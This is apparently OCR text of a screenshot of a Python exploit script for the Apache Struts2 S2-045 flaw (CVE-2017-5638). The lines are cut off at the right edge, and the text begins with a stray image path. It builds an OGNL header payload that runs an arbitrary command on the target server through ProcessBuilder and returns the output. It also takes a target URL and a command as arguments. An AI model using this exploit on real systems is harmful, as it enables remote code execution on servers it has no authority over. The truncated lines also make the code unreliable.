
    payload += "(#iswin=(@java.lang.System@getProperty(
    payload += "(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'
    payload += "(#p=new java.lang.ProcessBuilder(#cmds)
    payload += "(#p.redirectErrorStream(true)).(#proces
    payload += "(#ros=(@org.apache.struts2.ServletActio
    payload += "(@org.apache.commons.io.IOUtils@copy(#p
    payload += "(#ros.flush())}"

    try:

        headers = {'User-Agent': 'Mozilla/5.0', 'Conten
        request = urllib2.Request(url, headers=headers)
        page = urllib2.urlopen(request).read()

    except httplib.IncompleteRead, e:

        page = e.partial

    print(page)

    return page

if __name__ == '__main__':

    import sys

    if len(sys.argv) != 3:

        print("[*] struts2_S2-045.py <url> <cmd>")

    else:

        print('[*] CVE: 2017-5638 - Apache Struts2 S2-0
        url = sys.argv[1]

        cmd = sys.argv[2]
